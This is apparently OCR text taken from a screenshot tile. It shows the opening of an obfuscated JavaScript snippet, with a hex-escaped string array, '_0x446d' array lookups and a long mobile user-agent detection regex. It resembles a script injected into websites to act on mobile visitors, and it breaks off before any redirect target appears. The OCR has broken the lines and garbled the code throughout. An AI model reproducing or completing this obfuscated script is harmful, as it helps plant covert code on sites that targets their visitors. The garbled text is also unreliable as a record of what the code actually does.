
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-